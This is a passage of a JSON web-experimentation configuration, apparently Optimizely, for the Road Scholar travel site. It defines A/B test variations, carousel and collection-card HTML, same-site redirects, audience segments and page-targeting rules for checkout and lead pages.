[{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4562527191826432", "integrationSettings": null, "variations": [{"id": "6708773889245184", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "15081889-01E7-4927-AADC-1F71120DD2C0", "selector": ".component-searchResults"}]}]}, {"id": "6093139551715328", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "EE9F1923-0423-4FC8-9143-2F857123D949", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/D/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "6167910704480256", "name": null, "actions": [{"viewId": "6374614528425984", "changes": [{"id": "3E4F37F5-78C7-4B81-8A4F-802B44612C07", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/solo-travel/R/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6708773889245184", "endOfRange": 3333}, {"entityId": "6093139551715328", "endOfRange": 6666}, {"entityId": "6167910704480256", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5582873982402560"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6374614528425984"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5688231711211520", "name": null, "commitId": "5125466844037120", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5565658713292800", "integrationSettings": null, "variations": [{"id": "4683760914923520", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A1625E38-6DAB-4D84-9257-A7BA0BE90701", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A2A853E7-C5A7-4ACE-AB91-A4F7556A6611", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4603128289427456", "name": null, "actions": [{"viewId": "6130581398880256", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D838682E-5C96-485D-88B2-875924414575", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4683760914923520", "endOfRange": 5000}, {"entityId": "4603128289427456", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5688231711211520"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6130581398880256"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6183006507892736", "name": null, "commitId": "4987475551059968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5620056554471424", "integrationSettings": null, "variations": [{"id": "6312429693435904", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CABEDB1C-518F-49A8-8346-1C164A9A9C00", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E029DAFF-93A4-4F7E-977D-D7F9EF7FA36D", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5295258443972608", "name": null, "actions": [{"viewId": "5466973971152896", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "70FEB028-AA8F-422D-8437-4721738B5798", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6312429693435904", "endOfRange": 5000}, {"entityId": "5295258443972608", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6183006507892736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5466973971152896"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6465778363400192", "name": null, "commitId": "6257290785849344", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5203263801262080", "integrationSettings": null, "variations": [{"id": "5296309972762624", "name": null, "actions": []}, {"id": "5009400956452864", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "00AAB2EC-4A2A-42E7-AC17-5ED824548378", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/1/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "4526884365533184", "name": null, "actions": [{"viewId": "5308416546045952", "changes": [{"id": "CC596B47-4BDF-47FE-9A1B-6146A084DF5E", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/collections/australia/2/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5296309972762624", "endOfRange": 3333}, {"entityId": "5009400956452864", "endOfRange": 6666}, {"entityId": "4526884365533184", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6465778363400192"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5308416546045952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6601301509799936", "name": null, "commitId": "5936821884944384", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6156909711982592", "integrationSettings": null, "variations": [{"id": "5897614068023296", "name": null, "actions": []}, {"id": "4560453725061120", "name": null, "actions": [{"viewId": "5944109639139328", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "FF2F0406-F160-495D-8482-01C79FA43657", "selector": ".info .info"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D551ACA6-8FE4-4C18-8E75-D1129053D753", "selector": ".content-container"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "0737F6BA-7BCA-4618-B27B-69330F40E810", "selector": ".peyton > header"}]}]}], "weightDistributions": [{"entityId": "4560453725061120", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6601301509799936"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5944109639139328"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6645154098970624", "name": null, "commitId": "5468145775804416", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5905109574483968", "integrationSettings": null, "variations": [{"id": "4805136690708480", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "82D6BC37-BB93-456D-8F01-FF2A183B006E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, 